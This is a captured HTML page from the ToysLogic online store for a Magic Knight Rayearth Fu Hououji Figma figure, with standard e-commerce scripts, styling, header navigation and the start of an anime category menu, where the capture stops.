

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.toyslogic.com/index.php?main_page=product_info&cPath=588_604_3673&products_id=45244&products_type=1
body_size: 330478
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>  
<title>Magic Knight Rayearth - Fu Hououji Figma [TL300826293] : ToysLogic, Otaku for LIFE</title>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="keywords" content="Magic Knight Rayearth - Fu Hououji Figma [TL300826293] Model Kit Plush Anime Figure Accessories Gift Card Games Trading Figures Mystery Bag otaku, toys, anime, models, sf3d, ma.k, Gundam, PVC figure, Anime figure, Anime Accessories, Japanese figure" />
<meta name="description" content="ToysLogic Magic Knight Rayearth - Fu Hououji Figma [TL300826293] - Articulated Figure is about 14 cm tall. " />
<meta name="author" content="Toyslogic" />
<meta name="generator" content="Toyslogic" />
<!--[if lt IE 9]>
   <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<base href="https://www.toyslogic.com/" />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js'></script>
<script>window.jQuery || document.write('<script src="includes/templates/genesis/jscript/jquery.1.7.1.js"><\/script>')</script>
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_cloudzoom.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_colorbox.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_flexslider.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_font.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_genesis.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_reward.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/stylesheet_tree.css" />
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_bootstrap.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_cloud-zoom.1.0.2.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_genesis.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery-ui-1.8.23.custom.min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.colorbox-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.cookies.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.easing.1.3.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.flexslider-min.js"></script>
<script type="text/javascript" src="includes/templates/genesis/jscript/jscript_jquery.tweet.js"></script>
<script type="text/javascript" src="includes/modules/pages/product_info/jscript_textarea_counter.js"></script>
<script type="text/javascript">
/* -----------------------------------------------------------
  YahooTreeMenuWithAJAX for Zen-Cart v 1.3.0.2 v0.3a 

  author: Andrew Yermakov andrew@cti.org.ua / Patch: Seethrou

  Released under the GNU General Public License
  ------------------------------------------------------------
*/
    
    function nodeData(id, path) {
	this.id = id;
	this.path = path;
    }

    function makeRequest(url, node, onCompleteCallback) {
	var http_request = false;
	
	if (window.XMLHttpRequest) {
	    http_request = new XMLHttpRequest();
	    if (http_request.overrideMimeType) {
		http_request.overrideMimeType('text/xml');
	    }
	    browser = 'mozilla';
	} else if (window.ActiveXObject) {
	    browser = 'IE';
	    try {
		http_request = new ActiveXObject("Msxml2.XMLHTTP");
	    } catch (e) {
		try {
		    http_request = new ActiveXObject("Microsoft.XMLHTTP");
		} catch (e) {}
	    }
	}
	
	if (!http_request) {
	    alert('Giving up :( Cannot create an XMLHTTP instance');
	}
	http_request.onreadystatechange = function() { alertContents(http_request, node, onCompleteCallback); };
	http_request.open('GET', url, true);
	http_request.send(null);
    }
    
    function alertContents(http_request, node, onCompleteCallback) {
	var tmpNode;
	if (http_request.readyState == 4) {
	    if (http_request.status == 200) {
		if (browser == 'IE') {
		    var xmldoc = new ActiveXObject("Msxml2.DOMDocument.3.0");
		    xmldoc.loadXML(http_request.responseText);
		} else {
		    var xmldoc = http_request.responseXML;
		}
		var root_node = xmldoc.getElementsByTagName('category');
		for (i = 0; i < root_node.length; i++) {
		    var id = root_node.item(i).getElementsByTagName('id').item(0).firstChild.data;
		    var childCount = root_node.item(i).getElementsByTagName('childcount').item(0).firstChild.data;
		    var productsCount = root_node.item(i).getElementsByTagName('productscount').item(0).firstChild.data;
		    var multiExpand = root_node.item(i).getElementsByTagName('multiexpand').item(0).firstChild.data;
		    var path = node.data.path + "_" + id;
		    
		    if (productsCount > 0) {
		        tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data, href: "index.php?main_page=index&cPath=" + path }, node, false);
		    } else {
			tmpNode = new YAHOO.widget.MenuNode({label: root_node.item(i).getElementsByTagName('name').item(0).firstChild.data }, node, false);
		    }
		    
		    if (multiExpand == 1) {
			tmpNode.multiExpand = true;
		    }
		    
		    tmpNode.data = new nodeData(id, path);
		    if (childCount > 0) {
			tmpNode.setDynamicLoad(loadDataForNode);
		    }
		}
		
		onCompleteCallback();
	    } else {
		alert('There was a problem with the request.');
	    }
	}
    }
</script>
<script type="text/javascript">/* Copyright (c) 2006 Yahoo! Inc. All rights reserved. */YAHOO.widget.TreeView=function(id){if(id){this.init(id);}};YAHOO.widget.TreeView.nodeCount=0;YAHOO.widget.TreeView.prototype={id:null,_nodes:null,locked:false,_expandAnim:null,_collapseAnim:null,_animCount:0,maxAnim:2,setExpandAnim:function(_2){if(YAHOO.widget.TVAnim.isValid(_2)){this._expandAnim=_2;}},setCollapseAnim:function(_3){if(YAHOO.widget.TVAnim.isValid(_3)){this._collapseAnim=_3;}},animateExpand:function(el){if(this._expandAnim&&this._animCount<this.maxAnim){var _5=this;var a=YAHOO.widget.TVAnim.getAnim(this._expandAnim,el,function(){_5.expandComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},animateCollapse:function(el){if(this._collapseAnim&&this._animCount<this.maxAnim){var _7=this;var a=YAHOO.widget.TVAnim.getAnim(this._collapseAnim,el,function(){_7.collapseComplete();});if(a){++this._animCount;a.animate();}return true;}return false;},expandComplete:function(){--this._animCount;},collapseComplete:function(){--this._animCount;},init:function(id){this.id=id;this._nodes=new Array();YAHOO.widget.TreeView.trees[id]=this;this.root=new YAHOO.widget.RootNode(this);},draw:function(){var _8=this.root.getHtml();document.getElementById(this.id).innerHTML=_8;this.firstDraw=false;},regNode:function(_9){this._nodes[_9.index]=_9;},getRoot:function(){return this.root;},setDynamicLoad:function(_10){this.root.setDynamicLoad(_10);},expandAll:function(){if(!this.locked){this.root.expandAll();}},collapseAll:function(){if(!this.locked){this.root.collapseAll();}},getNodeByIndex:function(_11){var n=this._nodes[_11];return (n)?n:null;},getNodeByProperty:function(_13,_14){for(var i in this._nodes){var n=this._nodes[i];if(n.data&&_14==n.data[_13]){return n;}}return null;},onExpand:function(_16){},onCollapse:function(_17){}};YAHOO.widget.TreeView.trees=[];YAHOO.widget.TreeView.getTree=function(_18){var t=YAHOO.widget.TreeView.trees[_18];return (t)?t:null;};YAHOO.widget.TreeView.getNode=function(_20,_21){var t=YAHOO.widget.TreeView.getTree(_20);return (t)?t.getNodeByIndex(_21):null;};YAHOO.widget.TreeView.addHandler=function(el,_22,fn,_24){_24=(_24)?true:false;if(el.addEventListener){el.addEventListener(_22,fn,_24);}else{if(el.attachEvent){el.attachEvent("on"+_22,fn);}else{el["on"+_22]=fn;}}};YAHOO.widget.TreeView.preload=function(){var _25=["ygtvtn","ygtvtm","ygtvtmh","ygtvtp","ygtvtph","ygtvln","ygtvlm","ygtvlmh","ygtvlp","ygtvlph","ygtvloading"];var sb=[];for(var i=0;i<_25.length;++i){sb[sb.length]="<span class=\""+_25[i]+"\">&nbsp;<\/span>";}var f=document.createElement("div");var s=f.style;s.position="absolute";s.top="-1000px";s.left="-1000px";f.innerHTML=sb.join("");document.body.appendChild(f);};YAHOO.widget.TreeView.addHandler(window,"load",YAHOO.widget.TreeView.preload);YAHOO.widget.Node=function(_29,_30,_31){if(_30){this.init(_29,_30,_31);}};YAHOO.widget.Node.prototype={index:0,children:null,tree:null,data:null,parent:null,depth:-1,href:null,target:"_self",expanded:false,multiExpand:true,renderHidden:false,childrenRendered:false,previousSibling:null,nextSibling:null,_dynLoad:false,dataLoader:null,isLoading:false,hasIcon:true,init:function(_32,_33,_34){this.data=_32;this.children=[];this.index=YAHOO.widget.TreeView.nodeCount;++YAHOO.widget.TreeView.nodeCount;this.expanded=_34;if(_33){this.tree=_33.tree;this.parent=_33;this.href="javascript:"+this.getToggleLink();this.depth=_33.depth+1;this.multiExpand=_33.multiExpand;_33.appendChild(this);}},appendChild:function(_35){if(this.hasChildren()){var sib=this.children[this.children.length-1];sib.nextSibling=_35;_35.previousSibling=sib;}this.tree.regNode(_35);this.children[this.children.length]=_35;return _35;},getSiblings:function(){return this.parent.children;},showChildren:function(){if(!this.tree.animateExpand(this.getChildrenEl())){if(this.hasChildren()){this.getChildrenEl().style.display="";}}},hideChildren:function(){if(!this.tree.animateCollapse(this.getChildrenEl())){this.getChildrenEl().style.display="none";}},getElId:function(){return "ygtv"+this.index;},getChildrenElId:function(){return "ygtvc"+this.index;},getToggleElId:function(){return "ygtvt"+this.index;},getEl:function(){return document.getElementById(this.getElId());},getChildrenEl:function(){return document.getElementById(this.getChildrenElId());},getToggleEl:function(){return document.getElementById(this.getToggleElId());},getToggleLink:function(){return "YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+").toggle()";},collapse:function(){if(!this.expanded){return;}if(!this.getEl()){this.expanded=false;return;}this.hideChildren();this.expanded=false;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}this.tree.onCollapse(this);},expand:function(){if(this.expanded){return;}if(!this.getEl()){this.expanded=true;return;}if(!this.childrenRendered){this.getChildrenEl().innerHTML=this.renderChildren();}this.expanded=true;if(this.hasIcon){this.getToggleEl().className=this.getStyle();}if(this.isLoading){this.expanded=false;return;}if(!this.multiExpand){var _37=this.getSiblings();for(var i=0;i<_37.length;++i){if(_37[i]!=this&&_37[i].expanded){_37[i].collapse();}}}this.showChildren();this.tree.onExpand(this);},getStyle:function(){if(this.isLoading){return "ygtvloading";}else{var loc=(this.nextSibling)?"t":"l";var _39="n";if(this.hasChildren(true)||this.isDynamic()){_39=(this.expanded)?"m":"p";}return "ygtv"+loc+_39;}},getHoverStyle:function(){var s=this.getStyle();if(this.hasChildren(true)&&!this.isLoading){s+="h";}return s;},expandAll:function(){for(var i=0;i<this.children.length;++i){var c=this.children[i];if(c.isDynamic()){alert("Not supported (lazy load + expand all)");break;}else{if(!c.multiExpand){alert("Not supported (no multi-expand + expand all)");break;}else{c.expand();c.expandAll();}}}},collapseAll:function(){for(var i=0;i<this.children.length;++i){this.children[i].collapse();this.children[i].collapseAll();}},setDynamicLoad:function(_41){this.dataLoader=_41;this._dynLoad=true;},isRoot:function(){return (this==this.tree.root);},isDynamic:function(){var _42=(!this.isRoot()&&(this._dynLoad||this.tree.root._dynLoad));return _42;},hasChildren:function(_43){return (this.children.length>0||(_43&&this.isDynamic()&&!this.childrenRendered));},toggle:function(){if(!this.tree.locked&&(this.hasChildren(true)||this.isDynamic())){if(this.expanded){this.collapse();}else{this.expand();}}},getHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvitem\" id=\""+this.getElId()+"\">";sb[sb.length]=this.getNodeHtml();sb[sb.length]=this.getChildrenHtml();sb[sb.length]="<\/div>";return sb.join("");},getChildrenHtml:function(){var sb=[];sb[sb.length]="<div class=\"ygtvchildren\"";sb[sb.length]=" id=\""+this.getChildrenElId()+"\"";if(!this.expanded){sb[sb.length]=" style=\"display:none;\"";}sb[sb.length]=">";if(this.hasChildren(true)&&this.expanded){sb[sb.length]=this.renderChildren();}sb[sb.length]="<\/div>";return sb.join("");},renderChildren:function(){var _44=this;if(this.isDynamic()&&!this.childrenRendered){this.isLoading=true;this.tree.locked=true;if(this.dataLoader){setTimeout(function(){_44.dataLoader(_44,function(){_44.loadComplete();});},10);}else{if(this.tree.root.dataLoader){setTimeout(function(){_44.tree.root.dataLoader(_44,function(){_44.loadComplete();});},10);}else{return "Error: data loader not found or not specified.";}}return "";}else{return this.completeRender();}},completeRender:function(){var sb=[];for(var i=0;i<this.children.length;++i){sb[sb.length]=this.children[i].getHtml();}this.childrenRendered=true;return sb.join("");},loadComplete:function(){this.getChildrenEl().innerHTML=this.completeRender();this.isLoading=false;this.expand();this.tree.locked=false;},getAncestor:function(_45){if(_45>=this.depth||_45<0){return null;}var p=this.parent;while(p.depth>_45){p=p.parent;}return p;},getDepthStyle:function(_47){return (this.getAncestor(_47).nextSibling)?"ygtvdepthcell":"ygtvblankdepthcell";},getNodeHtml:function(){return "";}};YAHOO.widget.RootNode=function(_48){this.init(null,null,true);this.tree=_48;};YAHOO.widget.RootNode.prototype=new YAHOO.widget.Node();YAHOO.widget.RootNode.prototype.getNodeHtml=function(){return "";};YAHOO.widget.TextNode=function(_49,_50,_51){if(_50){this.init(_49,_50,_51);this.setUpLabel(_49);}};YAHOO.widget.TextNode.prototype=new YAHOO.widget.Node();YAHOO.widget.TextNode.prototype.labelStyle="ygtvlabel";YAHOO.widget.TextNode.prototype.labelElId=null;YAHOO.widget.TextNode.prototype.label=null;YAHOO.widget.TextNode.prototype.setUpLabel=function(_52){if(typeof _52=="string"){_52={label:_52};}this.label=_52.label;if(_52.href){this.href=_52.href;}if(_52.target){this.target=_52.target;}this.labelElId="ygtvlabelel"+this.index;};YAHOO.widget.TextNode.prototype.getLabelEl=function(){return document.getElementById(this.labelElId);};YAHOO.widget.TextNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}var _53="YAHOO.widget.TreeView.getNode('"+this.tree.id+"',"+this.index+")";sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";sb[sb.length]="<\/td>";sb[sb.length]="<td>";sb[sb.length]="<a";sb[sb.length]=" id=\""+this.labelElId+"\"";sb[sb.length]=" class=\""+this.labelStyle+"\"";sb[sb.length]=" href=\""+this.href+"\"";sb[sb.length]=" target=\""+this.target+"\"";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getHoverStyle()\"";sb[sb.length]=" onmouseout=\"document.getElementById('";sb[sb.length]=this.getToggleElId()+"').className=";sb[sb.length]=_53+".getStyle()\"";}sb[sb.length]=" >";sb[sb.length]=this.label;sb[sb.length]="<\/a>";sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.MenuNode=function(_54,_55,_56){if(_55){this.init(_54,_55,_56);this.setUpLabel(_54);}this.multiExpand=false;};YAHOO.widget.MenuNode.prototype=new YAHOO.widget.TextNode();YAHOO.widget.HTMLNode=function(_57,_58,_59,_60){if(_58){this.init(_57,_58,_59);this.initContent(_57,_60);}};YAHOO.widget.HTMLNode.prototype=new YAHOO.widget.Node();YAHOO.widget.HTMLNode.prototype.contentStyle="ygtvhtml";YAHOO.widget.HTMLNode.prototype.contentElId=null;YAHOO.widget.HTMLNode.prototype.content=null;YAHOO.widget.HTMLNode.prototype.initContent=function(_61,_62){if(typeof _61=="string"){_61={html:_61};}this.html=_61.html;this.contentElId="ygtvcontentel"+this.index;this.hasIcon=_62;};YAHOO.widget.HTMLNode.prototype.getContentEl=function(){return document.getElementById(this.contentElId);};YAHOO.widget.HTMLNode.prototype.getNodeHtml=function(){var sb=new Array();sb[sb.length]="<table border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";sb[sb.length]="<tr>";for(i=0;i<this.depth;++i){sb[sb.length]="<td class=\""+this.getDepthStyle(i)+"\">&nbsp;<\/td>";}if(this.hasIcon){sb[sb.length]="<td";sb[sb.length]=" id=\""+this.getToggleElId()+"\"";sb[sb.length]=" class=\""+this.getStyle()+"\"";sb[sb.length]=" onclick=\"javascript:"+this.getToggleLink()+"\">&nbsp;";if(this.hasChildren(true)){sb[sb.length]=" onmouseover=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getHoverStyle()\"";sb[sb.length]=" onmouseout=\"this.className=";sb[sb.length]="YAHOO.widget.TreeView.getNode('";sb[sb.length]=this.tree.id+"',"+this.index+").getStyle()\"";}sb[sb.length]="<\/td>";}sb[sb.length]="<td";sb[sb.length]=" id=\""+this.contentElId+"\"";sb[sb.length]=" class=\""+this.contentStyle+"\"";sb[sb.length]=" >";sb[sb.length]=this.html;sb[sb.length]="<\/td>";sb[sb.length]="<\/tr>";sb[sb.length]="<\/table>";return sb.join("");};YAHOO.widget.TVAnim=new function(){this.FADE_IN="YAHOO.widget.TVFadeIn";this.FADE_OUT="YAHOO.widget.TVFadeOut";this.getAnim=function(_63,el,_64){switch(_63){case this.FADE_IN:return new YAHOO.widget.TVFadeIn(el,_64);case this.FADE_OUT:return new YAHOO.widget.TVFadeOut(el,_64);default:return null;}};this.isValid=function(_65){return ("undefined"!=eval("typeof "+_65));};};YAHOO.widget.TVFadeIn=function(el,_66){this.el=el;this.callback=_66;};YAHOO.widget.TVFadeIn.prototype={animate:function(){var _67=this;var s=this.el.style;s.opacity=0.1;s.filter="alpha(opacity=10)";s.display="";var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:0.1,to:1,unit:""}},dur);a.onComplete.subscribe(function(){_67.onComplete();});a.animate();},onComplete:function(){this.callback();}};YAHOO.widget.TVFadeOut=function(el,_69){this.el=el;this.callback=_69;};YAHOO.widget.TVFadeOut.prototype={animate:function(){var _70=this;var dur=0.4;var a=new YAHOO.util.Anim(this.el,{opacity:{from:1,to:0.1,unit:""}},dur);a.onComplete.subscribe(function(){_70.onComplete();});a.animate();},onComplete:function(){var s=this.el.style;s.display="none";s.filter="alpha(opacity=100)";this.callback();}};</script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}

function popupHelpWindow(url)
{
  window.open(url,"info_pre_order","height=480,width=450,toolbar=no,statusbar=no,scrollbars=yes").focus();
}

//--></script>
  <link rel="stylesheet" type="text/css" href="includes/templates/modern/css/ui-lightness/ui.all.css" media="screen">
<!--  // initialize Tabs -->
<script type="text/javascript">


$(document).ready(function()
{
  $("#tabs").tabs();
});

</script>

<!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="includes/templates/genesis/css/font-awesome-ie7.min" />
<![endif]-->
<style type="text/css">a, .flex-direction-nav a:hover, .social, .dropdown-menu li > a:hover, .dropdown-menu li > a:focus, .dropdown-submenu:hover > a, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .indexProducts .price, .itemTitle a:hover , .name a:hover, #productPrices, #zoomImage:hover, .price, .productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount, .footerBoxHeading, ul.categories-side li a:hover, ul.categories-side li a.side-active, .tweet_list li a, #scroller ul li a:hover, #scroller ul li .price, ul.categories-side li .sideCollapsible:before, #informationFooter ul li a:hover { color: #F17e24; }.dropdown-menu li > a:hover, .dropdown-submenu:hover>a { color: #ffffff; }#siteinfoLegal a { color: #F17e24 !important; }.big-direction-nav a:hover, .big-control-paging li a:hover, .big-control-paging li a.big-active, .button:hover, #navMain ul li a:hover, .contactDetails:hover, .dropdown-menu li > a:hover, .dropdown-submenu:hover>a { background: #F17e24; }.carousel-nav ul li a.grey-next:hover, .carousel-nav ul li a.grey-prev:hover { background: #F17e24; color: #ffffff }.collapseFooter, .collapseFooter:hover, .collapseFooter.collapsed, .collapseFooter.collapsed:hover { background-color: #F17e24;}.search-top-header input[type="text"].m-wrap:focus { border: 1px solid #F17e24 !important; }.navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active, .indexProducts:hover .indexProductsInner, .gridItem:hover .gridItemInner { border-bottom: 2px solid #F17e24; }.nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border-bottom: 1px solid #F17e24; }#mainWrapper { border-top: 3px solid #F17e24; }#footerWidgetWrapper { border-top: 2px solid #F17e24; }@media (max-width: 979px) { .dropdown-menu li > a:hover { color: #ffffff !important; } .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, .navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle, a.dd-active { border: none !important; } #topMobileMenu.collapsed, #topMobileMenu, #topMobileMenu:hover { background: #F17e24; } #topMobileMenu.collapsed:hover, .navbar .nav > li > a:focus, .navbar .nav > li > a:hover, li.level1 > a:hover, li.level2 a:hover, .headerCollapsible, #mobile-menu li a:hover, .headerCollapsible:hover { background: #F17e24; color: #ffffff } .navbar .nav li.dropdown.open > .dropdown-toggle:hover, .navbar .nav li.dropdown.active > .dropdown-toggle:hover, .navbar .nav li.dropdown.open.active > .dropdown-toggle:hover { background: #F17e24 !important; } }@media (max-width: 480px) { .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover { border: none } .search-top-header input[type="text"].m-wrap:focus { border: 1px solid #409F89 !important; } }</style>
<style type="text/css">body { background: #eeeeee url("includes/templates/genesis/images/grey-noise.png"); }</style>
<style type="text/css">.social.facebook:hover { background: #3B5998; color: #ffffff; }.social.twitter:hover { background: #00a0d1; color: #ffffff; }.social.gplus:hover { background: #db5a3c; color: #ffffff; }.social.pinterest:hover { background: #910101; color: #ffffff; }.social.youtube:hover { background: #b91f1f; color: #ffffff; }.social.skype:hover { background: #12a5f4; color: #ffffff; }</style>
<script type='text/javascript' src='includes/templates/genesis/jscript/respond.js'></script>
</head>

<body id="productinfoBody"> 
<div id="mainWrapper" class="container">




<!--bof-header logo and navigation display-->

<header id="headerWrapper">
<!--bof-navigation displa-->
<div id="navMainWrapper">
<div class="row-fluid">
<div id="textGreeting" class="span5">
        <p class="greeting">Welcome <span class="greetUser">Guest!</span> <a href="https://www.toyslogic.com/index.php?main_page=login">LOG IN</a></p>
        
</div>
<div id="navMain" class="row-fluid span7">
    <ul class="pull-right">
    		      <li><a href="https://www.toyslogic.com/index.php?main_page=account"
       class="register"><i class="icon-user"></i> Register</a></li>
	    <li><a data-my-tooltip="tooltip" href="http://www.toyslogic.com/index.php?main_page=shopping_cart" 
        data-placement="bottom" title="0&nbsp;items - $0.00" 
    class="cart"><i class="icon-shopping-cart"></i> Cart</a></li>   
	</ul>
</div>
</div>    
</div>
<!--eof-navigation display-->
 
<!--bof-branding display-->
<div id="logoWrapper">
    <div class="row-fluid">
        <div id="logo" class="span6"><a href="http://www.toyslogic.com/"><img src="includes/templates/genesis/images/logo.png" alt="Toyslogic - Otaku For Life" title=" Toyslogic - Otaku For Life " width="579" height="76" /></a></div>
                      <!--<span id="tagline"><blockquote><p>Otaku For Life</p></blockquote></span>-->
                <div class="span6"><div class="search-top-header pull-right"><form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form></div></div>
    </div>
</div>
<!--eof-branding display-->

<!--eof-header logo and navigation display-->

<!--bof-main-menu-->
<!--eof-main-menu-->

<!--bof-optional categories tabs navigation display-->
<nav id="categories-menu-small">
    <div id="topMobileMenu" class="collapsed" data-toggle="collapse" data-target="#mobile-menu">Menu<span class="icon-align-justify pull-right"></span></div>
        <ul id="mobile-menu" class="unstyled collapse">
            <li class="home"><a href="http://www.toyslogic.com/">Home</a></li>
            <li class="level0"><a href="index.php?main_page=index&cPath=588">Anime Figure</a><span class="headerCollapsible" data-toggle="collapse" data-target="#mobile_588"></span><ul id="mobile_588" class="hasSubCat collapse in"><li class="level1"><a href="index.php?main_page=index&cPath=588_291">Anime Figure A-B</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_291"></span><ul id="mobile_291" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_291_5273">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4751">86</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4892">A Couple Of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4412">A-Z</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4973">Aharen San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2082">Aika de Ikuno</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5301">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2108">Amagami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4391">Amakano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4043">Amatsutsumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3682">And you thought</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1947">Angel Beats</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2963">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2558">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2559">Aquarion Evol</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4309">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4459">Arknights</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4010">Arms Note</a></li>
